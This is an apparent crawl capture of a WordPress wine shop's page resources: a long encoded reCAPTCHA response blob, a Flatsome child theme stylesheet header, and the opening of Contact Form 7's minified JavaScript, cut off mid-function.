fDgWHDuMKWPlTDn8KNw5fDm8OPAsKYw4V3w60IVkohKx5cBG/DqXN5wqsCw4TDlsKAw6/DncO8acOIwp0UTMKCbcK+w47CsDoRJTTDp33DuGDDlsK/w4vDosO9wpU5w6YleV7DmB/[base64]/CtsOxw6EEw67DnnfDjcO3wrDDl2YKeMK+wqXDkEIew6pFWsOPw4kNAMO1LShKw7wbIMOVShBDw5Q4w6Zhwo9ichp9Kh/Co8OxUQLCrw8dwrrDkMKDw5TCqEjDnD7DmsKKwph7wp7Dpy9AX8OEw7UhwoXCtwrDg0fDg8Kzw7XDmg3CtsK+w4DCvjDDtMK6wpPCgMKZw6DDhlkudsOsw6g8wqfCksOMUkvChsOtWiPDqRHDuUMqwrDDvUPDui/[base64]/RgzCpmoMwpjDjsK/ecOYOjbDu1ATw582woU8IcK4NcKJw5XCgsOow4ZlEyEHa2DDhkDDgSLDpcO4w5MoasK7worDk0ExeVnDv1vDisKyw73Dtj43w5rCm8OyEsO1AmM8w4rCoG1cwqBBaMOqw5/CtTfChcKzwoZNPMOiw47CvirDgS/DiMKyAgZGwrUbG2lmdsODwoAyJ3jCmMOfwoQ6w77DoMKiKQpZwrd6woPDiMKSdVNJWMKWMm1cwrwLworDo3sdMsKyw60XJT9/BWhDJ05Iw6sjPsOuP8OtYw7CmMOORkvDhVvCuMKNZMOXGiMxZMOuw55CecOHWSfDm8KfEsKGw4cUwpNuHV/[base64]/[base64]/[base64]/DoivDu8O9c8OOw4geMmk7w5cWwpcCbMKIw6MTJScaw5/Cn1w0bMOaWWXCrDZVw6kRWinDucORccOVw5XCtjUJwpPChMOPVQjDng91wqQ8QcKtW8OEBFZ4BsKow5jDgMOSPl1EYAgmwo7Cmi/DsWDDnsOzYSljEsKpM8Odwrh+BsOWw4bCgyzDqy/CiRHCqVtCwrlrbRlQw7LCrcO3QA3DoMOIw4rClGlvwrl9w4vDrCPCiMKiKMKjwofDs8KGwo/[base64]/DuFMtUcKWw68LfzMlw4JJTiTDvT0+dMOSwpzCvSQ0w77DmhnDmMOcwqbDqx/DhcKFBsKPw43CkSXDpsO+wrLCvB/CnTFNw400wrc+Fm3CkcOHw6fDtMORWMO5Dg/Cj8KLVwQcwocLbhDCjBnCg3ZOT8OsTgfDnHLCocOXwrHCosKbKnElwpfCrMKRwpotwr0Dw6/CtUvCs8O9w5k6w5Bzw6E3wqhoYcOoNUbDqcKhwpzDoMKZZ8Oew7LCukc0XsOed3/DjXdLWcKnAsK6w4t8QS9lwok1w5nCiMOOTyLDucK6AMOUOsOqw6LChzJdUcKbwo5MIWDDtiLCozDCrcK6woRIJmPCuMKkwpDDqxxXesOxw7nDjcK+cG3DiMKTwpU1AUxlw44+w5TDrcOdG8Ozw5TCvsKJw5Mpw7JAwrNQw6fDn8KBZ8OPQHjCucKHakspM1/CsgRnbTvChMKhScOqw6YMwoxQw45Vw53DtMKlwqNlwq/CrcKDw4tqw43DhsOQwpsPEcOjCcOfXsOnFUh2JDzCosKzKMO+w6vDrMKtw6fCjF4twqvCl3cWKnHCvXDDvXLCncKEQjbCvsK9LyMnw6HCuMO1wpF8asKqw7w+w4onwqMuDAdtbcK3wq1Xwp/DmU7Dq8KIXD/CqinDlcKswqZURWZcKVXDucOuXsOkcMK+ScObw7cTwqfDp8O1IsOKwq1nEcOXAU3DiCJPw7jCssOGw6IWw7XCpMK6wpdYecKaPMKPTsKfbcOWWgvDmh4aw5xewrfClzggwo3CoMKXwqPDmxcpeMOgw4AEYmwyw4tLwqdUOcKlZsKGw5vDkgUzZsK8MHzCrjhKw7VqY3/[base64]/DqsKhT8KuwohGIicNS8KJwrhzEykBURA0wp7DjMKJGsKXOsOdMjHCiCXDp8OfDMKMK21Tw6rDusOSdcOmwoYdd8KfP0zCncOaw4HCrUjCvHJ5w5HCjMKUw5MjZnVGNcKTPzXCrwfCvHUuwpDDq8OHw4bDoCDDkzJcADkYR8KTwpc/[base64]/[base64]/[base64]/EMO/wrzDtx3CgS9fw4bCnxsHwrHCnsKOQcOgdsKTw63CpnJdXwnDiHldwrpGOy3CmR5UwoPDjMK5JkttwoVJwppwwqFFw5I4c8KNWsOPw7BiwpkqHE3ChV0IG8OPwpLCri5+wpAewrHDssOFXsKAP8OUWVkAw4Fnwr3CvcO/bcKREmVtPcO3EiLDgWHDnEnDk8KDTcOyw7gpGcO2w5/CsE0dwpPChsO5bsOkwr7Cng7DhnwEwqYpw7AUwpFBwq01w5FyRsK0c8Kfw5nDjcO9PMKNFD3DoCNuQ8Ohwo3CqsO8w5l0aMKdBsOkwozCu8OhNWwGwpfCuXPCg8OsMsO7w5bCvE/CmWxGe8OfSSRsPcOBw6R0w7sewpXClsOoMS5iw6jCmy/DkMK8cgl7w7jCsQ/[base64]/Dv8KEw7XDn8K6ORzDnEzDr3nDhcOhRXzDvCMrGE7CqB4aw6nDtsOLXE7DvWc7woDDksOZw4LDkMKzSG8TSy9GWsKawpMlZMORB1wiw54tw7nDljTDlsKLwqohTWYawoZbw6wYw7fCljbCmcOCw4oGw6whw5LDn0FkGk/[base64]/Cg2Myw5YbWcO1W8OKTk3CqH1zw5RwAkLDtwzCncObw7DCqGxqaRrDsDcHUMKIwrJ/HwF8E0FPV0VjK3nCmVbCt8K2MB/DpSDDpyLChi7Duy3Dgx7DpRrDscOxFsKxQlfDuMOuQE9JMEVbdhfDh38rUT4IccKGw5nCucOES8OAfsOGI8KIeQY0fmx9w4XCmsOgY01kw4rDu3bCo8Ogw5bDh07Cols2w5JFwpcTKcKqwqjDhno2wrLDsk/CsMKmecOFw5ovR8K3eSRNB8Knw6hAwqrDhhvDiMOewobDicKewqsew5zCpn3DmMKBGsK1w6LCtsOQwpLCjGzCoVxiQxHCtCsjw5kYw6PCvB7DnsKlw6TCvDgCacKaw5TDjsKaE8O5wr0pw7jDtMOOw7jDssOxwoHDi8OtbzMeQTghw7FSE8O/IsK6Cwp6dHtOw4DDscOSwrdxwprCqjYBwrEIwqLCsg/[base64]/CicOMw7jCrsKNDS/CpQfCjsKSI8Kvw55rRjDDnGvDvm4rIMOgwq1aTMKFcSrDhF/DljdTw7VAARLDkMOrwpw7wr7Cm0fDkHYsASZkOMOPCikIw4ZNM8OCwpJ9w4RndxQ1w6JQw4TDnMOmHsObw7PCmHbDo20ZaRvDhsKVLD1nw5TCsDjCiMKWwr8MShPDo8OWLUXCm8KmHTAPT8K1XcOFw6BUXH/Dq8O+wq/DlivCrcKqOcKtQsKaU8K6URIlNMKpwqvDlFUywphMBUrDux/DsTTCoMOrDgwXw7rDhcOfwpLCv8Onwrxkwqgew686w5dZwogjwoHDksKrw65SwpZ6a3jClcKmwpobwq1AwqVnPsO3N8Kgw6fClsOtw5wyInHDgsOpw5/Cq1fDnsKCw4bCpMKVwoA4F8OqFsKxKcOUdMKVwoALWMOMSQ1nw7DDpEggwpt1w7zDlBTDg8OLWsKKCzjDr8Kxw6fDiAd4wqk5LRg2w40DRcOgNMOdw4ZKA11bwqFpZAvCgRQ/[base64]/CncKew4fCoGxRw6MbWBjCjcKxe1VtwrjCtMK9ST5AMX/DkMO/w58uw47Dp8K4FicnwrNsacOHdcKSQQLDmQoQw71Sw6zDv8KhOMOFdDQTw63DsFFDw73DgMOQwonCvXo7QFDCvcOqw649BjJAF8K3ODltw75BwooEd3PDpMOuC8OywqVww61rwrgiw7R3wpMrw6/CslbCjzorHsOIHiQYZcOAAcKwDynCrRwQCEdCOSIbBsK0w5dAw48HwrfDsMOUDcKFOMOYw6rChsKWcmvDgsKvw4jDlgwKw5xxw73Cl8KYKcK0HsOLbAM/woozTsO3Dyw8wrLDhkHDhFh2w6l5MjXCicKfBU1JOjHDpcOLwocFOcKnw4HCpsOqwp/Dhg05BVPCjsKdw6HDr3ALw5DDucKtwoZ0wrzDssKOw6XCtcKMd20ow6PCnHfDgHwEwqDCmcOEwoAoBMK9w4lUG8K5wqMaEsKawr/CqMKfW8O6G8KowpfCgljDg8Kew5YqQcO/[base64]/DhWw7wpLDp8OGW8ORw7DCgX/DtcOIw7jDosK8H8Opwo3DkTpRw7ZKAMKow5XDpUBrRV3DjgdRw5vCg8KlcMOFw6HDmMKMNMKAw7pteMK2csK2HcK6EygUwoxhwr1OwqdVwpXDtjBUwrphfmTCiHQdwpnDh8OWMw85TyBvHR7DksO4wr/Dngl0w7UcOhJvNmdjwpUJT0Q0GWULBnvCki9Pw5nDpCnCu8Kbw4rCuFpPe098wqTClmDDoMOfwrFbwrhtw4rDlsOOwrcmTA7Ct8KqwowpwrB5wqXCv8K2w6zDhGNnQz00w5hZDFYVATbCocKSwrVvV0dKZQ0HwprCiULDj0PDh3TCiDLDt8KRajcPwo/DiiNAw7PCu8OMF2XDu8OOK8Kpwqo2GcK0w4BPJQXDj3DDlVnDjURDwpBww7g6RMKsw6YNw49iLRVAw53CqDTDp2IOw6EjWAfCn8OVTjAewq8OfsOSUMOOwp/DssK3Ikc/[base64]/DphbCscOLFinCp8Kpw4/DkH3CjsOtwqXDrTd1w4XDgsOaLAFowoYEwrgjRxvCoUUKOMKGwr45w4rCoAxvwrsGYMOXfcO2wovCpcK/w6PCnC4pw7FawrnCqsKtwq/Dgm7Dh8OtFcKrwqTCgwlNORI/EwnDlcKkwr5vw5x0w7Q5FMKhLMKuwpTDgC7Clxotw6hJCHHDhMOXwptSVVVSJMKKwooPWcOyZnRJw78xwoJ5JwPCisOMw7nCqsO4HUZHw6LDocKiwo3DvyDDuUbDg1XCkcOjw4BAw6IQw6PDlUrCmXYpwq0ydATDjcKoMzLDlcKHECXCk8OkUMK2VzPDrMKAw5/[base64]/CosKPwqpdw5F3w60qwpR4Mz3DkXPCjcOGBsOXesKATTAPwqHCjE8Tw6vCrHzCjMOpb8OAPhzCsMKbwqPDssK1w5UNw4nCg8OCwrnCrk9vwqtTMV/[base64]/DoxgMwrXCq28SwpjDs8KHHMKEw4zCl8KfegjDg8KGVcKPBsKow75aJcOCRkHDg8KGJnjDr8OgwqjDhMOybsK5wpLDp1nCm8OZdMKSwr0hISPDhsOmGsOIwoRew5RNw4U3Q8K1dGNcw4Ruwq8sSMK/w6fDg3FZIcOsfnV0wpXDl8KZwqlAw78qwr4owrPDqMKSXMO9HMO2wq12wrrChybCncOGFnleVMOtM8KTURV6EWbDhsOie8Klw4INEcKGwp1MwrB+woZHS8KlwqXCgsO3woQRHsOSfcOuQRXDmMOnwq/DssKGwqPCiC5fGsKTwprCrDcZw5/DoMOBIcOLw4rCvsOvYl5Hw4zCjxcDwojDlcK+dlEwU8K5agDDt8OAwrvDuS1+FsK6IXjDicK9UCMuSsOrO3JDw7bCrD8Ow551C3LDlcOowq/DvcOZw4TDlMOjb8KKw5zCtsKVEsOCw5/DscKmwpnDoUIwG8OZwo/Ds8Olw7wiHRg/bcO5w6/[base64]/DlnZ1egrDv23CiCfDsDcIwpI3JMOBw7l0DsOoT8KGHMOiwphpPD/Dl8OKw5ISFMOgwpgGwrHCshBvw7fDpi9gUSNcAyzCoMKlw7dbwojDr8ONw5BUw6vDiHoLw7cOYMKjQMK0ScKzwpbCjsKoKgPCrWkGwpx1wo4Twpg4w6VsM8ONw7XChjwxMsK0WkDDv8K2OnvDpERlSnjDvjTDgmLDm8K2wrlPwot8MQ/[base64]/[base64]/DjR4KwpPCiGhXwqLDssOXGVMhXMKFw7J0cXHDnFXCmMKtw6Y/w4fCmgDDv8ONw4UvexklwrIpw4LCm8KdcsK6wqbDgcKcw6xnw7PDn8ORwp03OsKGwpsFw5XDlwgJCCITw5/[base64]/w74xLsONOMOJFMOMwqFyw7t+Y8OMwpo9eVUpwoUqE8KPwoZkwrlmwqTCqhtwPcONw54bw4A1wrzCocO3worDhcO8S8KRAUYgw4A+eMO8wp3DsDnDisKkw4PCrMKfIFzDjjTDtcO1QsOjAwgpA3RKw4vCncO/wqA3wo9FwqtCw5Qzf0d5HDQawpnDuDZJHMK7w73ClcKwVTXDjMKvVk90wp9HN8KLwqPDjsOnwr1EAX8Zw5RyZMKxMDvDnsKGwqASw5TDjsOFHMKhHsODVsOIDMKbwqfDv8Odwo7Dii/[base64]/I2Atw4dZwpjCkcK1wr8mCn7ChQ/DjcObw4Z5wq10wp/CgBgOG8ODajRHw6XDh0fDu8OUw6xUwqHCocOiOHFiZcOewrDDmcK5J8OQw7xlw4AMw55CLMOKw5bCgMOTw4HCn8Ouwr4OUcOEGV3CtRlCwr4+w7xqBcKDKz9zHwvCq8K3TgBXO0R/wqoLwrvCpiDCl11hwqkdHsOsWMO2wrdcV8OQPjwdwonCssK8bcK/[base64]/DpMKhwoNZw6ADIjzCl8K0w5QxKVbCgRLDlFp3Z8Oxw7bDvTpxw7/Ci8OgKkIRw6vCiMOnD33CmHAVw611WcKrL8K3w6LDmWHDscKAw7XCg8Kuw6FQbMOVw43CrkgywprDlMOzc3TCrRY3Q3/DlnrCrcOhwqhBBwPDpWHDncOCwpwRwqDDk2fDjCEYwqzCpSPCqMOhEUZ6E2rChmXDnsOBwr3CscKRQ3TDr1XDosOnD8OCw4jCgzhmw4gWAMKkRCVVIMOKw7ggwo/Dj0F6SsKQAjJ0wp/DscOmwqvDmsKrwpPCu8Kowq4KMMKDw5Rqwq/CpsKPEGA2w5zDoMKdwqHDuMOhY8K3wrY3c1o7w55OwoR4GEBGwrg6XMKFwogMKjnCuAd0FCXCmcK5wpDCncKxw4YdbFjCklbCngXDtsOlcwfCvgjClsKew7V5wrnCjcK8VsKBw7U0HRVYworDkMKfcTVpPsO/cMOKIVDCucO7wp1cPsOXNBYGw5rCjsOzf8Odw7PCvgfCoRgKHwF4dUjDj8OcwpDDqVJDUcOLDMKNw57DsMOXcMOTw6Y/CMO3wpsDw5xjwofCqsKIGsKfwqjCnMKoKMO/wozDpcO+w6TCqUbDuSM5w5ZCL8OcwqjChsK1P8KOw7nDosKhPCITw4nDisO/McO2RsK6wroAWcOEQsONw4xEccOFXBZRw4XCksONL2xqK8KUw5DDmAVQUBLCl8OVH8OXf3ATQ17DjMKqHjNkPVg9LsOgRXfDs8K/D8KhPcONwpvChcOscBrCjhNww63DpMKmwqnCgcO4eg/Du3jDv8OHwpAxNx/DjsOSw4TChcK/IMKBw5sHPiHCo1tlFRLDocOsOh7DhnrDrR18wpVeXTXCmFUxwovDlgVxwqzCksORw4TDlDXDn8KIw6wewpvDjMOiw4s8w4luwq3DqRbCvcOfDBYORMKSTxU5IcKJwq/[base64]/QcOww4rDqMOiw5rCjxJUw75gIyPDj1LCvFDDlcKRPz9vwqPDisO+w5vCu8KCwqvCvMK2GDDCnsOQw6/[base64]/[base64]/[base64]/PMK6VMOEfsKiw5c3Rj3CjcKiw5NmG8OlBg7DqcKFw7/CocKzCgPChyNEQMKmw73ChXfDvnXDgB3CisKDOcOGw7B6OsOwWQkAa8OpwqjDhMKowrtAbVPDosKow4vCjWjDrjfDrlFjCcOfSsOWwq7Cv8OIwoXCqhDDuMKbXsKrDkbCp8K/wotPcVvDnx7DjcKyYwtUw4tSw6lPw6Vlw4bCgMOZIMOCw6zDusOOdRMWwoEjw5k5fMOTG19lwpZawpPCtcOXWChrLcOrwp3Cr8OEwqDCrDsLJsOsKsKvXi0/eyHCqHkYw7/DhcO7wr7CpMKyw6PDlcKSwpU/[base64]/[base64]/woLDmMKVw4XDhcOjwrzCgGLCqizCmnFkFgPDlxLCmi7Du8KmKcOxXBEDI0zDh8OPP3LCtcOmw7vDqsKmBTQ0w6TDjQrDvMO/w7hjw4RpVcOOFcOndsKKM3TDhH3CgMKpHxtBw7dxwpN1wprCugsAYQ0fOsOvw7NhQjTCn8K8CsK2P8K/w5Bcw6PDngbCqGTCswTDsMKFOcKGLXhHITBYVcOEF8K6OcOaInQzw6TChFLDqcO7csKKwqfCu8OCwpJIFMKhwp/CnxjCtcKDwoHCnxQxwrtiw7jCrMKRwqzCi2/DuykmwrjCv8KDw7Q6wrfDiTU4wprCnV9HGMOLIcOiw7REw64sw7bClcOTOTkDwq9XwrfCmUjDpnnDk0nDkzMmw6R8TMKeAlLDuD9BcHQrGsKTwrbCl01zw6/DvcK4w4nDggMEI1slwr/[base64]/CgDvDuQfCtsKuRVxiwpXChinCtF7Ct2BpIsKMdcOJJkbDv8KNwqzDv8KGcAzCm2M7BsOLHcOEwotjw4HCmsO4McKRw6nCri3CsC/CtmkCasKaCDYSw7/[base64]/[base64]/Dm3INwpxqw5RJK8K2LlFKYTY/w459wrPDhg4gV8OJM8KTcsO+w5zCu8OIITfChsOyR8KpGMK0w6AOw6RswpDCl8O6w6hxwofDhcKWwq4UwpbDq1HChTAGw4QNwoFDw5nDqStbGcKKw7nDrcK2Y1UDW8KKw7V9w73CiHo8w6bDg8ODwqHCvMKbw5DCocK5NMK9wqxjwrYEwqF4w5XChy4Ow6rCmxfDqG/DvwpyRsOcwpdmw6cMF8Oaw5bDtsKCDR7Coic1TALCtsOTP8K4wpbDnyHCiHgxRsKgw7s+w6tVNw9jw5PDmsKjQMO0UsK/wq5cwpvDhX/DocKOKCzDuSjCpsOQw6RveRDDgVdOwoYTw7I/GGnDgMOKw6xEAnfCmMKhYA7DshgPwqLConjCtmjDjg8gwobDnzjDo19bLmdMw77CojnChMK5dxAsSsOqG3DCi8OKw4fDim/CusKGXVVRw4wMwrNWUCTCimvDkcOXw4R+w6zDjj/CmgBfwpvDvxxfPno+w4ABwp/DscK6wq05woRyQ8ONKVpcIFFWZE7DqMKcwr4bwqQDw5jDoMOyOMKKecKNOEnCpXXDpsOEYQQ3PmJNw7FpGmDDn8OWU8KqwrbDhlXCksOZwrjDgcKUw4/DpiDChsKsW1PDgsKwwoXDoMKiw5TDmsOQIQXCon/DkMOGw6XCq8OLUcOIw5/[base64]/CrMO3w4xbScKdLcKzc8KcOcK8wqRcwqzCtQ4Dwrxaw7TDmEplwqLCr0EgwqzDrz1qCcOQwrpUw5/DilrCsmwUwpzCp8Ojw6jDi8KgwqMHAFFdAUvChgZ/b8KXW2bDmMKXaQhmRcOIw7osFwpjVcOcw4zCrB7DksKzFcOFXMKEYsKlw6IqOi8wS3kXeBE0wrzDkxxwKRlJw7NNw64ww6jDrhcEZitVM03Co8Kkw5twXxoBN8OqwpzCsTvDkcOQMWzDuR9BESV/[base64]/w4fDghvDmV8LXDseF018w6HCj0JzFT91dsK5w74bw6LCl8OSQMOgwrxlNcKyEMKteVh+w4/DpgbDt8KHwrbDknPDrHPDjjRRSD43ISALVsK8wpJrwpZ/dihXw7LCsBpawrfCqXt1wpIvB03Ch2Y9w5rChcKGw4JDDVvCumTDscKhM8K2wojDrGgnMsKSw6HDosK2cjN4wqPDqsOmEMOuwr7Dh3nDiFs7C8K/w7/Cg8KyW8Kywo8Iw4JNFijCrsKmHkFkfxPDkFzCi8KJwonCn8Ojw7XDrsO1RMKAw7bCpTjCnB3DjVofwqnDtsKaZcKiE8K+BUcPwp8VwrcDSDLCnzJmw7jCohHCtXhrwqDCkhTDh1h6w67Cv3MAw5RMw6jDnEjDrzILw7jDhVRHMypDbFLDkxw2FcOqcH7CqcO/[base64]/woTClB/Ds8O8YBPCuUPDpMKcwq7DpAXDhxvCqMOvwoEaNhXDqFAxwrYbw4d6w5geD8OSEwtfw7HCmMKGw5XCszjCrwzClU/CsErDvzJuX8OsI1dXJ8KHw7/Dri05w6vCvyzDpcKTOMKqB2PDu8KOw7PCkQHDgTcww7LCql4Ud1RTw793E8O9EMK6w6bCgVDCnU7DqMKjcMKSSDdMYEEAw4/DsMKzw5TCj3tRWy7DnTQcLMO+KRdpRUTDj1rDr30Vw7M6w5cKfsKLw6VJw5sMwptYWsO/Q1cXEDbChXLDsmgAXXFkeCbDmcOpw7Ilw73ClMO+w5VDw7LCkcKIMwEkwpTCuhLDt2lMcMKHUsK2w4fCj8KewoTDrcOmdUvCm8KgbUrDtR9TZXRdwoR2woQiw7rChMK/wrPCmsKPwpRcGjPDshlXw67CssKYfDd1wphEw71fwqfDjcKjw4LDiMOdRx9YwrQRwoVMbAzCocKEw6MrwqM5wp1IQyfDg8KPBDggNBHCt8K8E8O7wp3CkMOadsOnw7UmOsKFwpscwqbCqcKpVn9Jw7ktw5xIwr0/w43Dg8KzbcKVwp96RS7Cu1AFw4tKbB0BwoMyw7vDt8Osw6bDgcKDw5Iawp5ETwHDp8KCw5XCrFzCmcOVQMKnw4nCvMKZbsK5FcOkUgXDo8KXZXfDlcKNT8OVTkvDtMOiT8Ogw71SQ8Ktw6XCqH55wo1nZikRw4TCsFPDuMOvwojDq8K/ORBpw4DDvsO/wrXCm1PCtgl3wqpXS8OqMcO3wpXCoMOew6bCtVvCucOoVMK/PcKowqfDkH9MWUZtUMKLXsKZD8KFwrbCgMOPw60sw79Iw4/CkhQNwrvCkUvDh1nCpkfDvEIGw6HDjcKyOMOHwpx3OUQ+wp/ClcKnNAjCvTN7wq8DwrRPDMKYJ3wETcOpFk/DkUdIwporw5DCu8O3bMOGMMO2woMqwqjClMKLPMKbeMK9EMKsFk55wrnCqcOSdg3Cr3/Cv8K0Z0ZeRgodXjHCgsOsZcOcw7NbTcKiw4hwQXfCpwbCtjTCp1jCs8OgeBTDuMKVIcK5wrwsAcKofTHClMOQayl9VcO/IzZ0wpc1B8KxIi3Cj8OXw7fCgxFoBcKaGSxgwrkrw7fCosOgJsKeBcOLw6xSwrzDjsK7w5XCpmZALMKrwpRcw6TCt1cIw4LCiGHCisK2w50Jwr/DuFTDuj9GwoVyaMKjwq3ClHfCg8KMwozDm8Ohwq8rEcOIwqc/[base64]/DjCHCsyjCoQIPQ8Kpwr9ZVTnCiMO0wpzChzTCtcOhw4/Dm2VYByjDtDfDsMKOw6BRw6HCoW9vwpjDuGkdw4DDiFJra8KCG8KrO8K7wox+w5/DhcO8PVXDmBHDoBDCkE3Ds0PDgX3CtRDCksKKH8KIGsKFFsKdRnbCsX5Lwp7Dh2gOGm0RCCzDh2TCgDPChMK9bGhBwpRzw6Vdw7jDrsO5V0VSw5jDvMKgw7jDqMOFwr3DtcObLljCumQAGcK1wrDDrEBVwqN4cC/Cij5yw6XDlcOQOA/Cm8KvT8Omw7bDj0ouYsOOwpLCtxpjb8OPw6sOw4pCw43DggnCrRMoCcKbw4sOw6oAw4QZTMOLaw/DtsK1w7YRYcO7eMKPc2XDssKUKSx6w6E7w7fCp8KTWR/CpcOIWMOyW8KpesOVacK/[base64]/[base64]/Dn37CgsONwrE/HcOsHsK5wr/DslTCrMOPwp9HwpA/[base64]/[base64]/[base64]/wqFiwpBcfsOcDmNowprCjcOkw4XDsipfQGPCiixUKsKbS3bCklrDu0jCpsKuc8Kfw7rCq8OucMO9XlXCjsOEwpp6w70YesOiwrTDpj/CrsKgbghYwrcUwrXDlTLDiDzDqBMjwq1pJjbCpMOFwpTCsMKIQ8Ocwo7CpS7CjRxbWyjCmEQCT0xQwp/[base64]/Ck8OPw5Zaw4vDvsOew4fDqcOzVyjCiMOqG8OAasOcXkfDqn7DgsOyw4bDrsOuw7smwojDgsOxw5/DrcO/eHBHPcKVwrsXw43Cp28nXTzDrBcqFMOvw4fDqsO6wogxC8KOZsKBdsOHw6LCiD5iF8KMw6PDqFHChcO1fCZ3wq3Dnho3BcO/XUPDtcKTwpQ9woBtwrDDnwNvw6DDo8Olw5TDj21wwrPDjMOfC2ofw5zCp8KtUMKewpdQfEBbw7oiwqLDnWYFwpLCphBfZiTDri7ChnvDisKKHsO5wrg2diDCphHDt0XCqBDDox8ewo9JwroQw7/DkznDjGjDrMKncnXCiSnDgcK2PsKyCQtJMFbDhHUTwpjCsMKmw6zCn8OjwrnCtw/Cg2zDrk3DjiLDisK/W8Kcw4sRwrB+cWJbwq/[base64]/DnAHCtMKOesKhEMOpZMOrwpwqw4PDlQtWw5sgWsOUw7vDnMOUWDU6w6rDgMOEKsKYfEE+wrkydcOCwrVpAcK3bsOwwr8Nw5fCpX8aEMKyHcK9KGvDlsOTV8O4wr7CqQIzOmliLHA3RCM1w7jDmQVjaMOuwpDDhcKVw6/Cs8OzdMO5w5vDr8Oxw4bDvAJ8VcO+agbDk8OKw5YPwr3DucOtPMKAaBrDhCzCpWRww7jDk8Kcw7luDG47J8KdOE3Cl8OdwqbDoGJIeMOPfXjDnHVew5zCu8KaPwLDpi1rw7LCvVjCgjJ/fmrClDVwAgkKbsK6wq/[base64]/CkCzCjSLDsMOHwpl0wqHCmcO7cEF7dsKNw4TClynDnDvClQXCqMKLPhRIK0IEW2hIw6MDw6RMwqnDgcKfw5N2w4DDsGXCinXDnSYqI8KSNxsAWsKQT8OuwpHDgsOFamcBwqLDrMKWwpJewrXCscKlSjrDiMKFcRzDp2ckw7s2RMK3WEdCw7Z/wroEwqnDkRzChQlVw5vDocKtw7ASWcOfw4/CgsKhwqPDtXfCiT8TcSzCp8O6RCA2wrd1w4FYw6/DiRNdHsK1ZnQ5SW3CoMKGwp7DkzZswrN2CEoMWTh9w7VuBj4aw7pMw7o+YQYFwpfDkMK+w7jCoMK0wo53OMOKwr3DnsK7KR/DqHPDnMOWB8OoXMOOw6TDqcKuXA1zTEvCmX48FcOGXcKccEYJcmpUwpZwwqfChcKeTj4WK8Kgw7fDo8OEJsKnwrvDpMKBR2bDqkUnw44CKQ11w7gqw6/DkcKgDsK8SiAqZcOFwr0aYFJYWGzDlMOBw60Tw6jDqC7Dmwc2cmM6wqR3wqnDoMOcwqsxwofCk0XCrcO1BsOOw6zDssOqWEjDiT3DjMK3wqkjQlARw6x5w713woTCoSXDqD81esO7TTsNwrLCmRDDg8OZAcKnUcOuAsOlwojCgsKcw7o8FzB/w5HDjMOlw4zDisOhw4geeMOUecO/w7Bmwq/DtFPChsKhw6DCrl7Cs1NcFSPCqsKSw7Yvw6PDnkrCqsO1ecONP8Kgw7zCq8ONw7JjwoDCngLCrcOxw5jCo2/Dm8OEMMO4MMOORwvCpsKqOsKpfEZGwrBcw5XDmFDDn8Oyw7RUw7gqVGpuwqXDrMOew5nDvMOPwqnDjsKPw6QRwpZrHMOTV8KPwq3Dr8Kxw4HDt8OXwpBSw4g\\u003d\x22],null,[\x22conf\x22,null,\x226LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://intervinos.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sb/UIfq+V6RLulsO9vcDilnvht0EWfUHzc/QRbuqfSc\\u003d\x22,1,0,null,1,1768938489000,0,0,[66,156,146],null,[179,226,248,109,150],\x22RC-1heIc8IY8TEx-A\x22,null,null,null,null,null,\x220dAFcWeA7SQnxYfwlUwewLXcksv5Da9fsdD77emW8u9qwqq_ngSk3-mgnC01rr8E3hx50JUshTeCikb504WHpdaVdOV12sQOGFaA\x22,1769021289072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://intervinos.com/wp-content/themes/flatsome-child/style.css?ver=2.5.5.1585914668
body_size: 157
content:
/*
Theme Name: Flatsome Child
Theme URI: http://flatsome.uxthemes.com/
Template: flatsome
Author: UX-Themes
Author URI: http://www.uxthemes.com/
Description: Flat Responsive WooCommerce theme
Version: 2.5.5.1585914668
Updated: 2020-04-03 13:51:08

*/



--- FILE ---
content_type: text/javascript
request_url: https://intervinos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8
body_size: 17852
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new 